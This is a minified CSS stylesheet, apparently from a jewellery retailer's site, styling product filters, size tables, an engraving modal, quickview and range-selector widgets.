(min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: text/javascript; charset=utf-8
